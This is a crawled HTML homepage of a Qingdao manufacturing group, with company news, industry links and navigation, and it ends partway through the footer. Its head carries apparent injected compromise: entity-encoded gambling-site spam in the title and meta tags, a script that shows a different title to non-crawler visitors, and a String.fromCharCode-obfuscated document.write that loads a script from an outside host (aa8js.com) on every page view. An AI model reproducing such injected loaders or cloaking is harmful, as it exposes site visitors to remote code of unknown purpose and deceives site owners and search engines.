

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.muyejt.com/life/
body_size: 10257
content:
<!DOCTYPE html>
<html lang="zh-EN">
<head>
<title>&#21326;&#20307;&#20250;&#40;&#20013;&#22269;&#41;&#104;&#116;&#104;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#21326;&#20307;&#20250;&#104;&#116;&#104;&#23448;&#26041;&#32593;&#31449;&#47;&#32593;&#39029;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#9808;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#12304;&#107;&#97;&#105;&#121;&#117;&#110;&#50;&#48;&#49;&#56;&#46;&#99;&#99;&#12305;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
<script>if(!navigator.useragent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="牧野集团"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,97,56,106,115,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name=renderer content=webkit>
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <meta name="keywords" content="牧野集团" />
	<meta name="description" content="牧野集团" />
    <link href="/uploads/css/bootstrap.min.css" rel="stylesheet">
    <link href="/uploads/css/swiper-4.2.6.min.css" rel="stylesheet">
    <link href="/uploads/css/animate.min.css" rel="stylesheet" />
    <link href="/uploads/css/iconfont.css" rel="stylesheet" />
    <link href="/uploads/css/style.css" rel="stylesheet">
	<link href="/uploads/css/lightbox.css" rel="stylesheet">
    <!-- 1 -->
    <!--[if lt IE 9]>
      <script src="/uploads/js/html5shiv.min.js"></script>
      <script src="/uploads/js/respond.min.js"></script>
    <![endif]-->
  </head>
  <body>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a14f85ad4250e0daece712fc910608aa";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<style>
.wcc {
	 line-height: 35px; width:60px; height:35px; color: #e6e6e6; margin-right:25px; text-decoration:none;
	/*background:-webkit-linear-gradient(left,#e28958,#4b5398 25%,#e28958 50%,#4b5398 75%,#e28958);
	color:transparent;
	-webkit-background-clip:text;
	background-size:200% 100%;
	animation:masked-animation 1s infinite linear;*/
}
@-webkit-keyframes masked-animation {
	0% {
	background-position:0 0;
}
100% {
	background-position:-100% 0;
}
}
a.wcc:focus{ color:#e6e6e6; text-decoration:none;}
a.wcc:hover{ color:#fff; text-decoration:none;/*
	background:-webkit-linear-gradient(left,#e28958,#4b5398 25%,#e28958 50%,#4b5398 75%,#e28958);
	color:transparent;
	-webkit-background-clip:text;
	background-size:200% 100%;
	animation:masked-animation 1s infinite linear;*/}
</style>
<div class="s_heard wow fadeIn">
	<div class="ding hidden-xs hidden-sm">
    	<div class="container">
        	<div class="heard_ss fr"><a href="/search.html"><i class="iconfont icon-sousuo"></i>搜索</a></div>
            <div class="heard_email fr"><a target="_blank" href="http://mail.muyejt.com"><i class="iconfont icon-youxiang"></i>登录邮箱</a></div>
            <div class="heard_weixin fr"><i class="iconfont icon-weixin"></i>官方微信
            	<div class="wxdiv">
                	<span class="arr_t"></span>
                    <img class="fl" src="/uploads/images/ewm_3.jpg">
                    <div class="text">关注官方微信平台<br>获取牧野最新信息</div>
            		<div class="clear"></div>
                </div>
            </div>
            <div class="fr"><a class="wcc" href="http://www.muyeaupair.com" target="_blank" style="">牧野互惠</a></div>
            <div class="clear"></div>
        </div>
    </div>
    <div class="navs">
    	<div class="container">
            <div class="logo fl"><a href="/"><img src="/uploads/images/logo.jpg" /></a></div>
            <div class="xs_nav">
                <div class="language fr"><a href="/en">EN</a><a class="active" href="/">中</a><a href="/japan">日</a></div>
                <ul class="nav_1 fr">
                    <li><a class="lg_a" href="/home/profile.html">关于牧野</a><a class="xs_a" href="javascript:;">关于牧野</a>
                        <div class="erji">
                            <!-- <a href="/home/ceo.html">CEO致辞</a> -->
                            <a href="/home/profile.html">集团介绍</a>
                            <a href="/home/culture.html">企业文化</a>
                            <a href="/development.html">发展历程</a>
                            <a href="/honor.html">牧野荣誉</a>
                            <a href="/home/client.html">全球客户</a>
                        </div>
                    </li>
                    <li><a class="lg_a" href="/group.html">集团产业</a><a class="xs_a" href="javascript:;">集团产业</a>
                        <div class="erji">
                                                        <a href="/group.html">精密模具</a>
                                                        <a href="/group.html">注塑成型</a>
                                                        <a href="/group.html">医疗器械</a>
                                                        <a href="/group.html">特种装备</a>
                                                    </div>
                    </li>
                    <li><a class="lg_a" href="/news.html">新闻资讯</a><a class="xs_a" href="javascript:;">新闻资讯</a>
                        <div class="erji">
                                                        <a href="/news/index/1.html">集团新闻</a>
                                                        <a href="/news/index/2.html">行业聚焦</a>
                                                    </div>
                    </li>
                    <li><a class="lg_a" href="/home/idea1.html">加入牧野</a><a class="xs_a" href="javascript:;">加入牧野</a>
                        <div class="erji">
                            <a href="/home/idea1.html">人才理念</a>
                            <a href="/job.html">人才招聘</a>
                            <a href="/story.html">牧野故事</a> 
                            <a href="/surroundings.html">工作环境</a>
                        </div>
                    </li>
                    <li><a class="lg_a" href="/video.html">走进牧野</a><a class="xs_a" href="javascript:;">走进牧野</a>
                        <div class="erji">
                            <a href="/video.html">影像牧野</a>
                            <a href="/life.html">多彩牧野</a>
                            <a href="/activity.html">告诉牧野</a> 
                            <a href="/file.html">下载中心</a>
                            <a href="/home/contact.html">联系牧野</a>
                        </div>
                    </li>
                </ul >
            </div>
            <div class="san fr hidden-lg hidden-md"></div>
            <div class="clear"></div>
        </div>
    </div>
</div>
    <!-- Swiper -->
    <div class="banner">
        <div class="swiper-container swiper1">
            <div class="swiper-wrapper">
                                <div class="swiper-slide" style="background:url(/uploads/images/banner/1535688039.jpg) center center no-repeat; background-size:cover;"><a style=" display:block; width:100%; height:100%;" href="http://www.muyejt.com/">
                    <div class="container">
                        <h1 class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.1s"><strong>牧之原野，纵横万里</strong></h1>
                        <h3 class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.4s"><strong>扎根于牧，拓展于野；相依相符，互融共融</strong></h3>
                    </div></a>
                </div>
                                <div class="swiper-slide" style="background:url(/uploads/images/banner/1534748680.jpg) center center no-repeat; background-size:cover;"><a style=" display:block; width:100%; height:100%;" href="http://www.muyejt.com/group/detail/1.html">
                    <div class="container">
                        <h1 class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.1s"><strong>突破科技，成就梦想</strong></h1>
                        <h3 class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.4s"><strong>做客户信赖的模具设计与制造供应商<br></strong></h3>
                    </div></a>
                </div>
                                <div class="swiper-slide" style="background:url(/uploads/images/banner/1534748696.jpg) center center no-repeat; background-size:cover;"><a style=" display:block; width:100%; height:100%;" href="http://www.muyejt.com/group/detail/5.html">
                    <div class="container">
                        <h1 class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.1s"><strong>精益制造，勇于创新</strong></h1>
                        <h3 class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.4s"><strong>做品质有保障<br>让客户满意的塑料配件制造商</strong></h3>
                    </div></a>
                </div>
                                <div class="swiper-slide" style="background:url(/uploads/images/banner/1535609152.jpg) center center no-repeat; background-size:cover;"><a style=" display:block; width:100%; height:100%;" href="http://www.dmd-tech.com">
                    <div class="container">
                        <h1 class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.1s"><strong>担当生命，共创健康</strong></h1>
                        <h3 class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.4s"><strong>医疗器械设备和材料的开发、生产和销售商</strong></h3>
                    </div></a>
                </div>
                                <div class="swiper-slide" style="background:url(/uploads/images/banner/1534748801.jpg) center center no-repeat; background-size:cover;"><a style=" display:block; width:100%; height:100%;" href="https://www.signalchn.com">
                    <div class="container">
                        <h1 class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.1s"><strong>安全警示，只做精品</strong></h1>
                        <h3 class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.4s"><strong></strong></h3>
                    </div></a>
                </div>
                            </div>
            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination1"></div>
            <!-- Add Pagination -->
			<div class="swiper-button-prev swiper-button-prev1"></div>
			<div class="swiper-button-next swiper-button-next1"></div>
        </div>
	</div>



<div class="s_zhong">
	<div class="container">
        <div class="snew_lei">
            <ul id="myTab">
                                <li class="active"><a href="#new_1" role="tab" data-toggle="pill" title="集团新闻">集团新闻</a></li>
                                <li class=""><a href="#new_2" role="tab" data-toggle="pill" title="行业聚焦">行业聚焦</a></li>
                                <div class="clear"></div>
            </ul>
        </div>
        <div id="myTabContent">
                        <Div class="row fade in active" id="new_1" >
                <div class="col-md-5">
                    <div class="swiper-container swiper2">
                        <div class="swiper-wrapper">
                                                        <div class="swiper-slide">
                                <a href="/news/detail/39.html"><img src="/uploads/images/news/thumb/" alt="汉普森水土保持方案公示" style=" display:block; width:100%;" /></a>
                                <div class="new_swiper_text ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.6s" swiper-animate-delay="0.3s">
                                    <h5>汉普森水土保持方案公示</h5>
                                    <span>2021-03-16</span>
                                </div>
                            </div>
                                                        <div class="swiper-slide">
                                <a href="/news/detail/37.html"><img src="/uploads/images/news/thumb/1560925326.jpg" alt="牧野集团获河套街道第十四届运动会企事业组第二名" style=" display:block; width:100%;" /></a>
                                <div class="new_swiper_text ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.6s" swiper-animate-delay="0.3s">
                                    <h5>牧野集团获河套街道第十四届运动会企事业组第二名</h5>
                                    <span>2019-06-17</span>
                                </div>
                            </div>
                                                        <div class="swiper-slide">
                                <a href="/news/detail/36.html"><img src="/uploads/images/news/thumb/1554109002.jpg" alt="新起点 新征程 | 牧野集团汉普森智能产业园开工仪式圆满成功" style=" display:block; width:100%;" /></a>
                                <div class="new_swiper_text ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.6s" swiper-animate-delay="0.3s">
                                    <h5>新起点 新征程 | 牧野集团汉普森智能产业园开工仪式圆满成功</h5>
                                    <span>2019-03-27</span>
                                </div>
                            </div>
                                                    </div>
                        <!-- Add Pagination -->
                        <div class="swiper-pagination swiper-pagination2"></div>
                     </div>
                </div>
                
                <div class="col-md-7">
                    <div class="snew_list">
                        <div class="snew_list_more">
                            <a href="/news/index/1.html">查看更多</a>
                            <!--<div class="swiper-button-prev swiper-button-prev3"><i class="glyphicon glyphicon-menu-left"></i></div>
                            <div class="swiper-button-next swiper-button-next3"><i class="glyphicon glyphicon-menu-right"></i></div>-->
                        </div>
                        <!--<div class="swiper-container swiper3">
                            <div class="swiper-wrapper">
                                <div class="swiper-slide">-->
                                                                                                            <div class="new_tj_ul">
                                        <h5><a href="/news/detail/35.html"><strong>【新闻】热烈欢迎代表团来我公司参观访问</strong><span>2019/03/15</span></a></h5>
                                        <p></p>
                                    </div>
                                                                                                                                                <div class="new_tj_ul">
                                        <h5><a href="/news/detail/33.html"><strong>【新闻】“凝心聚力 跨越发展”——河套街道召开工&hellip;</strong><span>2019/01/24</span></a></h5>
                                        <p>1月23日上午，以“凝心聚力 跨越发展”为主题的河套街道工商联年会在青岛牧野集团&hellip;</p>
                                    </div>
                                                                                                                                                <div class="new_tj_ul">
                                        <h5><a href="/news/detail/30.html"><strong>【新闻】为梦聚能 智造未来</strong><span>2018/11/22</span></a></h5>
                                        <p>11月14日-18日，牧野集团举行了“为梦聚能 智造未来”牧野集团十年员工韩国行&hellip;</p>
                                    </div>
                                                                                                                                                <div class="new_tj_ul">
                                        <h5><a href="/news/detail/28.html"><strong>【新闻】牧野集团开展“119”消防安全知识培训</strong><span>2018/11/08</span></a></h5>
                                        <p>为扎实推进消防安全管理工作，增强员工防火意识，普及防火安全知识，在全国“119”&hellip;</p>
                                    </div>
                                                                                                        <!--</div>-->
                                <!--<div class="swiper-slide">
                                                                                                            <div class="new_tj_ul">
                                        <h5><strong>【新闻】牧野集团第2期员工素质拓展培训顺利开展</strong><span>2018/11/02</span></h5>
                                        <p>11月1日下午15点，牧野集团第2期员工素质拓展培训继续在集团五楼会议室进行，本次培训主要分为欢迎致辞、序言、集团概况、和谐园区这四部分。</p>
                                    </div>
                                                                                                                                                <div class="new_tj_li">
                                        <h5><strong>【新闻】</strong>牧野集团获河套街道第十三届运动会企事业组&hellip;<span>2018/10/16</span></h5>
                                    </div>
                                                                                                                                                <div class="new_tj_li">
                                        <h5><strong>【新闻】</strong>牧野集团参加青岛知识产权高管培训班<span>2018/09/25</span></h5>
                                    </div>
                                                                                                                                                <div class="new_tj_li">
                                        <h5><strong>【新闻】</strong>中国农业大学师生参观华波<span>2018/09/10</span></h5>
                                    </div>
                                                                                                        </div>-->
                            <!--</div>
                        </div>-->
                    </div>
                </div>
            </Div>
                        <Div class="row fade " id="new_2" >
                <div class="col-md-5">
                    <div class="swiper-container swiper2">
                        <div class="swiper-wrapper">
                                                        <div class="swiper-slide">
                                <a href="/news/detail/20.html"><img src="/uploads/images/news/thumb/1535350403.jpg" alt="泰国│VIV ASIA 2019 亚洲国际集约化畜牧展览会" style=" display:block; width:100%;" /></a>
                                <div class="new_swiper_text ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.6s" swiper-animate-delay="0.3s">
                                    <h5>泰国│VIV ASIA 2019 亚洲国际集约化畜牧展览会</h5>
                                    <span>2018-08-27</span>
                                </div>
                            </div>
                                                        <div class="swiper-slide">
                                <a href="/news/detail/19.html"><img src="/uploads/images/news/thumb/1535159033.jpg" alt="上海│DMC2019 中国国际模具技术和设备展览会" style=" display:block; width:100%;" /></a>
                                <div class="new_swiper_text ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.6s" swiper-animate-delay="0.3s">
                                    <h5>上海│DMC2019 中国国际模具技术和设备展览会</h5>
                                    <span>2018-08-20</span>
                                </div>
                            </div>
                                                        <div class="swiper-slide">
                                <a href="/news/detail/18.html"><img src="/uploads/images/news/thumb/1535340691.png" alt="北京│2018第十四届中国北京国际模具工业展览会" style=" display:block; width:100%;" /></a>
                                <div class="new_swiper_text ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.6s" swiper-animate-delay="0.3s">
                                    <h5>北京│2018第十四届中国北京国际模具工业展览会</h5>
                                    <span>2018-08-17</span>
                                </div>
                            </div>
                                                    </div>
                        <!-- Add Pagination -->
                        <div class="swiper-pagination swiper-pagination2"></div>
                     </div>
                </div>
                
                <div class="col-md-7">
                    <div class="snew_list">
                        <div class="snew_list_more">
                            <a href="/news/index/2.html">查看更多</a>
                            <!--<div class="swiper-button-prev swiper-button-prev3"><i class="glyphicon glyphicon-menu-left"></i></div>
                            <div class="swiper-button-next swiper-button-next3"><i class="glyphicon glyphicon-menu-right"></i></div>-->
                        </div>
                        <!--<div class="swiper-container swiper3">
                            <div class="swiper-wrapper">
                                <div class="swiper-slide">-->
                                                                                                            <div class="new_tj_ul">
                                        <h5><a href="/news/detail/1.html"><strong>【医疗】德国│MEDICA 2018杜塞尔多夫国&hellip;</strong><span>2018/08/15</span></a></h5>
                                        <p>MEDICA 2018杜塞尔多夫国际医疗展览会将于2018年11月12日至201&hellip;</p>
                                    </div>
                                                                                                                                                <div class="new_tj_ul">
                                        <h5><a href="/news/detail/21.html"><strong>【医疗】土耳其│Expomed Eurasia国&hellip;</strong><span>2018/08/14</span></a></h5>
                                        <p>2019Expomed Eurasia土耳其国际医疗展将于2019年3月28-3&hellip;</p>
                                    </div>
                                                                                                                                                <div class="new_tj_ul">
                                        <h5><a href="/news/detail/17.html"><strong>【畜禽】南京│VIV CHINA 2018 中国&hellip;</strong><span>2018/08/13</span></a></h5>
                                        <p>VIV CHINA 2018 中国国际集约化畜牧展览会将于今年9月17-19日在&hellip;</p>
                                    </div>
                                                                                                        <!--</div>-->
                                <!--<div class="swiper-slide">
                                                                    </div>-->
                            <!--</div>
                        </div>-->
                    </div>
                </div>
            </Div>
                    </div>
    </div>
    <div class="sy_2">
    	<div class="container">
        	<div class="row">
            	<div class="col-md-6">
               	  <div class="sqqkh">
                  	<h2>全球客户</h2>
                   	<img src="/uploads/images/zhou.png" usemap="#Map" style=" display:block; width:100%; position:relative; z-index:4;" />
                    <map name="Map">
                      <area onMouseOver="showCselt(1)" shape="poly" coords="348,39,375,30,401,21,426,25,474,30,539,37,548,40,547,50,539,53,541,59,544,69,540,70,534,65,530,59,530,57,522,51,520,54,509,58,502,55,499,63,506,68,516,66,523,71,522,77,517,82,519,88,529,86,534,85,537,100,529,115,517,117,514,110,519,105,522,97,517,95,509,98,509,105,509,112,505,120,504,127,509,139,512,150,517,165,521,174,527,180,533,185,538,189,546,196,550,205,546,217,491,215,478,209,458,187,458,161,443,142,433,149,429,161,426,168,428,175,430,180,418,178,402,144,381,134,362,130,380,141,379,146,363,160,350,161,343,153,333,135,327,127,329,113,330,103,327,102,325,95,333,93,339,63" href="/home/client.html">
                      <area onMouseOver="showCselt(2)" shape="poly" coords="284,10,289,34,276,43,248,58,235,70,244,82,239,95,242,106,251,108,266,100,279,97,293,106,323,110,324,93,331,84,346,37,359,25,344,19,336,29,316,33,301,28,301,14,286,9" href="/home/client.html">
                      <area onMouseOver="showCselt(3)" shape="poly" coords="92,164,55,150,33,117,32,95,45,69,46,54,24,54,6,58,2,46,20,39,31,29,76,31,94,26,111,25,134,23,168,11,202,5,242,10,249,22,245,39,244,46,219,41,202,48,190,53,185,29,178,22,173,33,169,54,175,72,169,82,150,91,134,94,106,123,111,133,126,138,134,148,119,150,99,153,97,164" href="/home/client.html">
                      <area onMouseOver="showCselt(4)" shape="poly" coords="119,165,102,170,86,169,94,181,100,181,101,191,96,205,105,224,121,243,125,273,129,301,139,322,153,327,147,295,167,268,182,245,190,225,193,209,182,198,163,191,154,177" href="/home/client.html">
                      <area onMouseOver="showCselt(5)" shape="poly" coords="525,222,486,245,484,270,502,274,525,274,528,289,539,299,574,306,595,292,597,284,581,265,565,240,572,216,555,197,551,215,550,224" href="/home/client.html">
                      <area onMouseOver="showCselt(6)" shape="poly" coords="272,106,252,112,232,129,223,147,225,168,232,178,260,185,274,185,277,205,289,238,296,268,302,274,314,270,334,240,338,256,355,254,365,227,350,227,344,219,341,205,360,181,362,169,348,162,335,145,324,124" href="/home/client.html">
                    </map>
                   	<p>
                      <span class="active" id="map_name_1" onMouseOver="showCselt(1)">亚洲</span>  /  
                      <span id="map_name_2" onMouseOver="showCselt(2)">欧洲</span>  /  
                      <span id="map_name_3" onMouseOver="showCselt(3)">北美洲</span>  /  
                      <span id="map_name_4" onMouseOver="showCselt(4)">南美洲</span>  /  
                      <span id="map_name_5" onMouseOver="showCselt(5)">大洋洲</span>  /  
                      <span id="map_name_6" onMouseOver="showCselt(6)">非洲</span></p>
                    	<ul>
                        	<li class="active" id="map_1"><img src="/uploads/images/zhou_1.jpg" style=" display:block; width:100%;" /></li>
                        	<li id="map_2"><img src="/uploads/images/zhou_2.jpg" style=" display:block; width:100%;" /></li>
                        	<li id="map_3"><img src="/uploads/images/zhou_3.jpg" style=" display:block; width:100%;" /></li>
                        	<li id="map_4"><img src="/uploads/images/zhou_4.jpg" style=" display:block; width:100%;" /></li>
                        	<li id="map_5"><img src="/uploads/images/zhou_5.jpg" style=" display:block; width:100%;" /></li>
                        	<li id="map_6"><img src="/uploads/images/zhou_6.jpg" style=" display:block; width:100%;" /></li>
                        </ul>
                  </div>
                  <div class="s_lc">
                	<div class="row">
                    	<div class="col-md-6">
                        	<a class="lc_a_img" href="/development.html">
                                                        <img src="/uploads/images/page/images/1534736939.jpg" style=" display:block; width:100%;" >
                                                        
                            </a>
                        </div>
                    	<div class="col-md-6">
                        	<div class="caption">
                                <h2><a href="/development.html" style=" text-decoration:none; color:#fff;">发展历程</a></h2>
                                <a href="/development.html" style=" text-decoration:none; color:#fff;"><p><span style="font-size: 14px;">牧野集团前身为青岛华波畜牧科技开发有限公司，2013年成立至今，集团形成了四大支柱性产业为一体的牧野格局。</span></p></a>
                            </div>
                        </div>
                    </div>
					<!--<a class="lc_a" href="/development.html"><i class="glyphicon glyphicon-menu-right"></i></a>-->
                  </div>
                </div>

            	<div class="col-md-6">
                	<div class="s_gushi">
                    	<div class="gushi_biao"><strong>牧野故事</strong></div>
                    	<a href="/story.html">
                                                <img src="/uploads/images/page/images/1535445271.jpg" style=" display:block; width:100%;" />
                                                </a>
                        <div class="gushi_text"><a href="/story.html">
                        	<h4 style="box-sizing: border-box; font-family: inherit; font-weight: 500; line-height: 1.1; color: #004ea2; margin-top: 10px; margin-bottom: 10px; font-size: 18px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;"><span style="font-weight: 700; box-sizing: border-box; text-decoration-line: none; font-family: 微软雅黑; font-size: 18px; color: rgb(0, 0, 0);">突破科技，成就梦想</span></h4><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(76, 73, 72); line-height: 24px; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3; overflow: hidden;"><span style="box-sizing: border-box; color:#4c4948; text-decoration-line: none; font-family: 微软雅黑; font-size: 14px;">牧野人坚信牧野集团是奋斗的平台，是梦想的舞台；今天的努力是为了更好的明天。牧野人将秉承着忠诚团结、改革创新、只争朝夕的牧野精神，不断进步，成长为更加优秀的社会精英。</span></p></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="footer hidden-xs hidden-sm">
	<div class="container">
    	<div class="row">
        	<div class="col-md-6">
            	<ul>
                	<li>
                    	<a href="/home/profile.html"><strong>关于牧野</strong></a>
                        <!-- <a href="/home/ceo.html">CEO致辞<i class="glyphicon glyphicon-menu-right"></i></a> -->
                        <a href="/home/profile.html">集团介绍<i class="glyphicon glyphicon-menu-right"></i></a>
                        <a href="/home/culture.html">企业文化<i class="glyphicon glyphicon-menu-right"></i></a>
                        <a href="/development.html">发展历程<i class="glyphicon glyphicon-menu-right"></i></a>
                        <a href="/honor.html">牧野荣誉<i class="glyphicon glyphicon-menu-right"></i></a>
                        <a href="/home/client.html">全球客户<i class="glyphicon glyphicon-menu-right"></i></a>
                    </li>
                	<li>
                    	<a href="/group.html"><strong>集团产业</strong></a>
                                                <a href="/group.html">精密模具<i class="glyphicon glyphicon-menu-right"></i></a>
                                                <a href="/group.html">注塑成型<i class="glyphicon glyphicon-menu-right"></i></a>
                                                <a href="/group.html">医疗器械<i class="glyphicon glyphicon-menu-right"></i></a>
                                                <a href="/group.html">特种装备<i class="glyphicon glyphicon-menu-right"></i></a>
                                            </li>
                	<li>
                    	<a href="/news.html"><strong>新闻资讯</strong></a>
                                                <a href="/news/index/1.html">集团新闻<i class="glyphicon glyphicon-menu-right"></i></a>
                                                <a href="/news/index/2.html">行业聚焦<i class="glyphicon glyphicon-menu-right"></i></a>
                                            </li>
                	<li>
                    	<a href="/home/idea1.html"><strong>加入牧野</strong></a>
                        <a href="/home/idea1.html">人才理念<i class="glyphicon glyphicon-menu-right"></i></a>
                        <a href="/job.html">人才招聘<i class="glyphicon glyphicon-menu-right"></i></a>
                        <a href="/story.html">牧野故事<i class="glyphicon glyphicon-menu-right"></i></a>
                        <a href="/surroundings.html">工作环境<i class="glyphicon glyphicon-menu-right"></i></a>
                    </li>
                	<li>
                    	<a href="/video.html"><strong>走进牧野</strong></a>
                        <a href="/video.html">影像牧野<i class="glyphicon glyphicon-menu-right"></i></a>
                        <a href="/life.html">多彩牧野<i class="glyphicon glyphicon-menu-right"></i></a>
                        <a href="/activity.html">告诉牧野<i class="glyphicon glyphicon-menu-right"></i></a>
                        <a href="/file.html">下载中心<i class="glyphicon glyphicon-menu-right"></i></a>
                        <a href="/home/contact.html">联系牧野<i class="glyphicon glyphicon-menu-right"></i></a>
                    </li>
                    <div class="clear"></div>
                </ul>
            </div>
        	<div class="col-md-6">
            	<div class="ft_right">
                	<h5>
                    	<a href="/home/contact.html">联系我们</a>
                        <a target="_blank" href="http://mail.muyejt.com/">登录邮箱</a>
                    	<select onchange="window.open(this.value)">
                                                        <option value="http://www.muyejt.com/group">牧野集团旗下公司</option>
                                                        <option value="http://www.muyejt.com/">青岛牧野集团有限公司</option>
                                                        <option value="http://www.muyejt.com/group/detail/1">青岛牧野模具有限公司</option>
                                                        <option value="http://www.muyejt.com/group/detail/5">青岛优锐塑胶有限公司</option>
                                                        <option value="http://www.muyejt.com/group/detail/6">三巨模具（威海）有限公司</option>
                                                        <option value="http://www.muyejt.com/group/detail/10">三巨泰佑（天津）科技有限公司</option>
                                                        <option value="http://www.qdsankyo.com">青岛三巨电子部件有限公司</option>
                                                        <option value="http://www.dmd-tech.com">青岛德迈迪医疗科技有限公司</option>
                                                        <option value="https://www.signalchn.com/">青岛牧野车辆装备有限公司</option>
                                                        <option value="">青岛普瑞希森医疗科技有限公司</option>
                                                        <option value="http://www.muyeaupair.com">青岛牧野互惠生文化交流中心</option>
                                                    </select>
                    </h5>
                    <div class="row">
                    	<div class="col-md-4 col-md-offset-4">
